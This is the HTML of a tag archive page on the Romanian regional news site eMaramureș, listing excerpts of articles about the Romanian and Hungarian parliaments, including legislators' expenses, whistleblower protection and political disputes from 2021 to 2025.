		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>
<div class="jeg_main ">
    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_section">
                <div class="container">

                    <div class="jeg_ad jeg_archive jnews_archive_above_content_ads "><div class='ads-wrapper  '></div></div>
                    <div class="jeg_cat_content row">
                        <div class="jeg_main_content col-sm-8">
                            <div class="jeg_inner_content">
                                <div class="jeg_archive_header">
                                                                            <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                                            <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="" data-wpel-link="internal">Tag</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/tag/parlament/" data-wpel-link="internal">parlament</a>
            </span></div>                                        </div>
                                                                        
                                    <h1 class="jeg_archive_title">Etichetă: parlament</h1>                                                                    </div>
                                
                                <div class="jnews_archive_content_wrapper">
                                    <div class="jeg_postblock_25 jeg_postblock jeg_col_2o3">
                <div class="jeg_block_container">
                    <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492948 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-editorial category-opinii tag-baia-mare tag-maramures tag-parlament tag-romania">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/gloabele-noastre-dragi-sau-cum-facem-opozitie-la-betie-si-prostie/" data-wpel-link="internal">„Gloabele noastre dragi” – sau cum facem opoziție la beție și prostie</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/gloabele-noastre-dragi-sau-cum-facem-opozitie-la-betie-si-prostie/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 iunie 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/gloabele-noastre-dragi-sau-cum-facem-opozitie-la-betie-si-prostie/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/gloabele-noastre-dragi-sau-cum-facem-opozitie-la-betie-si-prostie/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="„Gloabele noastre dragi” – sau cum facem opoziție la beție și prostie" data-src="https://www.emaramures.ro/wp-content/uploads/2025/06/canzone-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/06/canzone-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/06/canzone-750x375.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2025/06/canzone-1140x570.jpg 1140w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>România anului 2025 e o scenă în care se joacă fără regie și cu mult fum. Avem live-uri în loc de dezbateri, „opoziție” în formă de înjurătură, și parlamentari care fac greșeli de clasa a ...</p>
                        <a href="https://www.emaramures.ro/gloabele-noastre-dragi-sau-cum-facem-opozitie-la-betie-si-prostie/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-477626 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-anunturi category-sanatate category-social category-utile tag-abandon tag-babyboxes tag-nounascuti tag-parlament tag-protejamcopiii">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/solutie-inovatoare-pentru-protejarea-copiilor-proiectul-baby-boxes-al-unei-maramuresence-ajunge-in-atentia-parlamentului/" data-wpel-link="internal">Soluție inovatoare pentru protejarea copiilor: Proiectul „Baby Boxes” al unei maramureșence ajunge în atenția Parlamentului</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/carina-dunca/" data-wpel-link="internal">e.Maramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/solutie-inovatoare-pentru-protejarea-copiilor-proiectul-baby-boxes-al-unei-maramuresence-ajunge-in-atentia-parlamentului/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 11 martie 2024</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/solutie-inovatoare-pentru-protejarea-copiilor-proiectul-baby-boxes-al-unei-maramuresence-ajunge-in-atentia-parlamentului/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/solutie-inovatoare-pentru-protejarea-copiilor-proiectul-baby-boxes-al-unei-maramuresence-ajunge-in-atentia-parlamentului/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Soluție inovatoare pentru protejarea copiilor: Proiectul „Baby Boxes” al unei maramureșence ajunge în atenția Parlamentului" data-src="https://www.emaramures.ro/wp-content/uploads/2024/03/stire-baby-boxes-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2024/03/stire-baby-boxes-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2024/03/stire-baby-boxes-750x375.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2024/03/stire-baby-boxes-1140x570.jpg 1140w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Dana Ardelean, președinta Asociației „Piciorușele-Little Feet,” a adus în atenția Parlamentului României un proiect menit să ofere o soluție inovatoare pentru protejarea copiilor abandonați imediat după naștere. Proiectul propus vizează amplasarea „Baby Boxes” în diverse ...</p>
                        <a href="https://www.emaramures.ro/solutie-inovatoare-pentru-protejarea-copiilor-proiectul-baby-boxes-al-unei-maramuresence-ajunge-in-atentia-parlamentului/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-464522 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-editorial category-politica category-stirile-zilei tag-baia-mare tag-bani-cu-nemiluita tag-marmaures tag-parlament tag-pnl tag-psd tag-romania tag-usr">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/sute-de-parlamentari-primesc-anual-peste-30-000-de-euro-fara-sa-justifice-cheltuielile-care-e-situatia-parlamentarilor-maramureseni/" data-wpel-link="internal">Sute de parlamentari primesc anual peste 30.000 de euro fără să justifice cheltuielile. Care e situația parlamentarilor maramureșeni</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/sute-de-parlamentari-primesc-anual-peste-30-000-de-euro-fara-sa-justifice-cheltuielile-care-e-situatia-parlamentarilor-maramureseni/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 18 februarie 2023</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/sute-de-parlamentari-primesc-anual-peste-30-000-de-euro-fara-sa-justifice-cheltuielile-care-e-situatia-parlamentarilor-maramureseni/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/sute-de-parlamentari-primesc-anual-peste-30-000-de-euro-fara-sa-justifice-cheltuielile-care-e-situatia-parlamentarilor-maramureseni/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Sute de parlamentari primesc anual peste 30.000 de euro fără să justifice cheltuielile. Care e situația parlamentarilor maramureșeni" data-src="https://www.emaramures.ro/wp-content/uploads/2023/02/BeFunky-collage-2-750x750-1-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2023/02/BeFunky-collage-2-750x750-1-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2023/02/BeFunky-collage-2-750x750-1-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>De cele mai multe ori românul e suficient de nepregătit să înțeleagă anumite învârteli de la cel mai mare nivel. Însă atunci când este și ajutat să nu le înțeleagă, lucrurile se complică și mai ...</p>
                        <a href="https://www.emaramures.ro/sute-de-parlamentari-primesc-anual-peste-30-000-de-euro-fara-sa-justifice-cheltuielile-care-e-situatia-parlamentarilor-maramureseni/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-460203 post type-post status-publish format-standard has-post-thumbnail hentry category-politica category-stirile-zilei tag-deputat tag-maramures tag-parlament tag-pnl tag-politica tag-psd tag-romania tag-senat tag-udmr tag-usr">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/analiza-ce-mai-fac-parlamentarii-maramureseni-la-pragul-celor-2-ani-de-mandat/" data-wpel-link="internal">ANALIZĂ: Ce mai fac parlamentarii maramureșeni la pragul celor 2 ani de mandat</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/analiza-ce-mai-fac-parlamentarii-maramureseni-la-pragul-celor-2-ani-de-mandat/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 3 noiembrie 2022</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/analiza-ce-mai-fac-parlamentarii-maramureseni-la-pragul-celor-2-ani-de-mandat/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/analiza-ce-mai-fac-parlamentarii-maramureseni-la-pragul-celor-2-ani-de-mandat/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="ANALIZĂ: Ce mai fac parlamentarii maramureșeni la pragul celor 2 ani de mandat" data-src="https://www.emaramures.ro/wp-content/uploads/2022/11/BeFunky-collage-2-750x750-1-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2022/11/BeFunky-collage-2-750x750-1-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2022/11/BeFunky-collage-2-750x750-1-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>A trecut un an de la analiza realizată pe activitatea parlamentarilor din Maramureș.  În prezentul material, vom încerca să vedem care au fost preocupările parlamentarilor maramureșeni, cu ce activități se pot lăuda și care sunt ...</p>
                        <a href="https://www.emaramures.ro/analiza-ce-mai-fac-parlamentarii-maramureseni-la-pragul-celor-2-ani-de-mandat/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-458697 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-politica tag-parlament tag-scandal tag-simion tag-zetea">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/la-un-pas-de-bataie-gabriel-zetea-si-george-simion-au-tipat-unul-la-altul-pe-marginea-cresterii-veniturilor-alesilor-locali/" data-wpel-link="internal">La un pas de bătaie! Gabriel Zetea și George Simion au țipat unul la altul pe marginea creșterii veniturilor aleșilor locali!</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/grigore-ciascai/" data-wpel-link="internal">Grigore.Ciascai</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/la-un-pas-de-bataie-gabriel-zetea-si-george-simion-au-tipat-unul-la-altul-pe-marginea-cresterii-veniturilor-alesilor-locali/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 27 septembrie 2022</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/la-un-pas-de-bataie-gabriel-zetea-si-george-simion-au-tipat-unul-la-altul-pe-marginea-cresterii-veniturilor-alesilor-locali/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/la-un-pas-de-bataie-gabriel-zetea-si-george-simion-au-tipat-unul-la-altul-pe-marginea-cresterii-veniturilor-alesilor-locali/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="La un pas de bătaie! Gabriel Zetea și George Simion au țipat unul la altul pe marginea creșterii veniturilor aleșilor locali!" data-src="https://www.emaramures.ro/wp-content/uploads/2022/09/PTZhNzgxYzI0ZGE1MmI1N2Q4ZjFmOWQ0NDc1NmNjMTM3.thumb_-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2022/09/PTZhNzgxYzI0ZGE1MmI1N2Q4ZjFmOWQ0NDc1NmNjMTM3.thumb_-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2022/09/PTZhNzgxYzI0ZGE1MmI1N2Q4ZjFmOWQ0NDc1NmNjMTM3.thumb_-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Parlamentarii de la putere și din opoziție au strigat unii la alţii, marți, într-o dispută despre creșterea salariilor demnitarilor, la comisiile reunite de muncă şi de buget ale Camerei Deputaţilor. După ce PSD a propus ...</p>
                        <a href="https://www.emaramures.ro/la-un-pas-de-bataie-gabriel-zetea-si-george-simion-au-tipat-unul-la-altul-pe-marginea-cresterii-veniturilor-alesilor-locali/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-454799 post type-post status-publish format-standard has-post-thumbnail hentry category-politica category-stirile-zilei tag-avertizorii-de-integritate tag-parlament tag-pnl tag-psd tag-psd-pnl-udmr tag-udmr">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/avertizorii-de-integritate-o-amenintare-pentru-coalitia-de-guvernare-2/" data-wpel-link="internal">Avertizorii de integritate, o amenințare pentru Coaliția de guvernare</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/emm/" data-wpel-link="internal">emm</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/avertizorii-de-integritate-o-amenintare-pentru-coalitia-de-guvernare-2/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 1 iulie 2022</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/avertizorii-de-integritate-o-amenintare-pentru-coalitia-de-guvernare-2/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/avertizorii-de-integritate-o-amenintare-pentru-coalitia-de-guvernare-2/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Avertizorii de integritate, o amenințare pentru Coaliția de guvernare" data-src="https://www.emaramures.ro/wp-content/uploads/2022/07/avertizori-360x180.jpeg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2022/07/avertizori-360x180.jpeg 360w, https://www.emaramures.ro/wp-content/uploads/2022/07/avertizori-750x375.jpeg 750w, https://www.emaramures.ro/wp-content/uploads/2022/07/avertizori-1140x570.jpeg 1140w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Coaliția PSD-PNL-UDMR-Grup Minorități nu dorește protecția avertizorilor de integritate – persoane care, dezvăluind încălcări ale legii, contribuie la prevenirea și combaterea corupției. Prin amendamentele aduse marți, 28 iunie, proiectului de Lege privind privind protecţia avertizorilor ...</p>
                        <a href="https://www.emaramures.ro/avertizorii-de-integritate-o-amenintare-pentru-coalitia-de-guvernare-2/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-445982 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-stiri-externe tag-baia-mare tag-maramures tag-parlament tag-ungaria">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/in-ungaria-se-poate-parlamentul-a-decis-supraimpozitarea-hipermarketurilor-straine-si-obligarea-acestora-sa-doneze-alimentele-care-expira-in-48-de-ore/" data-wpel-link="internal">În Ungaria se poate: Parlamentul a decis supraimpozitarea hipermarketurilor străine și obligarea acestora să doneze alimentele care expiră în 48 de ore</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/in-ungaria-se-poate-parlamentul-a-decis-supraimpozitarea-hipermarketurilor-straine-si-obligarea-acestora-sa-doneze-alimentele-care-expira-in-48-de-ore/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 15 decembrie 2021</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/in-ungaria-se-poate-parlamentul-a-decis-supraimpozitarea-hipermarketurilor-straine-si-obligarea-acestora-sa-doneze-alimentele-care-expira-in-48-de-ore/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/in-ungaria-se-poate-parlamentul-a-decis-supraimpozitarea-hipermarketurilor-straine-si-obligarea-acestora-sa-doneze-alimentele-care-expira-in-48-de-ore/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="În Ungaria se poate: Parlamentul a decis supraimpozitarea hipermarketurilor străine și obligarea acestora să doneze alimentele care expiră în 48 de ore" data-src="https://www.emaramures.ro/wp-content/uploads/2021/12/parlament-ungar-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2021/12/parlament-ungar-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2021/12/parlament-ungar-750x375.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2021/12/parlament-ungar-1140x570.jpg 1140w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Parlamentul ungar a aprobat marţi o creştere a impozitării marilor lanţuri de hipermarketuri, majoritatea străine, care în plus vor fi obligate să predea pentru acţiuni sociale destinate persoanelor nevoiaşe alimentele care expiră în 48 de ...</p>
                        <a href="https://www.emaramures.ro/in-ungaria-se-poate-parlamentul-a-decis-supraimpozitarea-hipermarketurilor-straine-si-obligarea-acestora-sa-doneze-alimentele-care-expira-in-48-de-ore/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-442182 post type-post status-publish format-standard has-post-thumbnail hentry category-politica tag-motiune tag-parlament tag-psd tag-superman">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/zboara-superman-din-palatul-victoria/" data-wpel-link="internal">Zboară Superman din Palatul Victoria?</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/grigore-ciascai/" data-wpel-link="internal">Grigore.Ciascai</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/zboara-superman-din-palatul-victoria/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 5 octombrie 2021</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/zboara-superman-din-palatul-victoria/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/zboara-superman-din-palatul-victoria/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Zboară Superman din Palatul Victoria?" data-src="https://www.emaramures.ro/wp-content/uploads/2021/10/psd-adus-manechin-superman-parlament-ziua-votarii-motiunii-cenzura-730056-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2021/10/psd-adus-manechin-superman-parlament-ziua-votarii-motiunii-cenzura-730056-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2021/10/psd-adus-manechin-superman-parlament-ziua-votarii-motiunii-cenzura-730056-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>„Superman” dă testul azi în Parlament! Parlamentarii PSD au adus un manechin cu Superman, care plonjează în cap, ca ironie la adresa premierului Florin Cîțu, care a publicat mai multe videoclipuri pe Instagram cu el ...</p>
                        <a href="https://www.emaramures.ro/zboara-superman-din-palatul-victoria/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-440868 post type-post status-publish format-standard has-post-thumbnail hentry category-politica tag-citu tag-masca tag-parlament tag-scandal">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/asta-i-chestiunea-zilei-citu-vrea-amenzi-pentru-cei-care-l-au-criticat-fara-masca/" data-wpel-link="internal">Asta-i chestiunea zilei! Cîțu vrea amenzi pentru cei care l-au criticat fără mască!</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/grigore-ciascai/" data-wpel-link="internal">Grigore.Ciascai</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/asta-i-chestiunea-zilei-citu-vrea-amenzi-pentru-cei-care-l-au-criticat-fara-masca/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 10 septembrie 2021</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/asta-i-chestiunea-zilei-citu-vrea-amenzi-pentru-cei-care-l-au-criticat-fara-masca/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/asta-i-chestiunea-zilei-citu-vrea-amenzi-pentru-cei-care-l-au-criticat-fara-masca/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Asta-i chestiunea zilei! Cîțu vrea amenzi pentru cei care l-au criticat fără mască!" data-src="https://www.emaramures.ro/wp-content/uploads/2021/09/florin-citu-gov-31-03-2021-360x180.jpg" data-sizes="auto" data-srcset="" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Premierul Florin Cîţu a transmis astăzi că vrea ca autorităţile statului să îşi facă treaba şi să îi amendează pe parlamentarii AUR, care nu au purtat mască joi în Parlament. „Regulile sunt aceleași pentru toți. ...</p>
                        <a href="https://www.emaramures.ro/asta-i-chestiunea-zilei-citu-vrea-amenzi-pentru-cei-care-l-au-criticat-fara-masca/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-440822 post type-post status-publish format-standard has-post-thumbnail hentry category-politica tag-parlament tag-prezidiu tag-roman tag-scandal">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/ce-s-ar-petrece-in-romania-guvernata-de-aur-si-usr-plus/" data-wpel-link="internal">Ce s-ar petrece în România guvernată de AUR și USR PLUS</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/grigore-ciascai/" data-wpel-link="internal">Grigore.Ciascai</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/ce-s-ar-petrece-in-romania-guvernata-de-aur-si-usr-plus/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 10 septembrie 2021</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/ce-s-ar-petrece-in-romania-guvernata-de-aur-si-usr-plus/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/ce-s-ar-petrece-in-romania-guvernata-de-aur-si-usr-plus/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Ce s-ar petrece în România guvernată de AUR și USR PLUS" data-src="https://www.emaramures.ro/wp-content/uploads/2021/09/florin-roman-scandal-sedinta-plen-luat-sus-726108-360x180.jpg" data-sizes="auto" data-srcset="" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Dacă până acum liderii USR Plus încercau să spună că n-au făcut decât (!) să semneze o moțiune de cenzură împreună cu AUR, astăzi, în Parlamentul României, alianța partidului dlor Barna și Cioloș cu „cămășile brune” ...</p>
                        <a href="https://www.emaramures.ro/ce-s-ar-petrece-in-romania-guvernata-de-aur-si-usr-plus/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                </div>
            </div>                                </div>
                                
                                <div class="jeg_navigation jeg_pagination jeg_pagenav_3 jeg_alignleft  ">
                    <span class="page_info">Page 1 of 5</span>
                    <span class='page_number active'>1</span>
<a class="page_number" data-id="2" href="https://www.emaramures.ro/tag/parlament/page/2/" data-wpel-link="internal">2</a>
<span class="page_number dots">&hellip;</span>
<a class="page_number" data-id="5" href="https://www.emaramures.ro/tag/parlament/page/5/" data-wpel-link="internal">5</a>
<a class="page_nav next" data-id="2" href="https://www.emaramures.ro/tag/parlament/page/2/" data-wpel-link="internal"><span class="navtext">Next</span></a>
                </div>                            </div>
                        </div>
	                    <div class="jeg_sidebar left jeg_sticky_sidebar col-sm-4">
